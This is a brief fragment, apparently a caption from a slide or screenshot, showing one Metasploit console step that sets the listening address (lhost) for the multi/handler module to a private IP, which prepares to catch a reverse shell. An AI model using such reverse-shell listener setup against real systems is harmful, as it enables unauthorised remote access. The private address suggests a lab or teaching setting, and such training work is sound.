 msf exploit(multi/handler) > set lhost 10.0.1.158
lhost => 10.0.1.158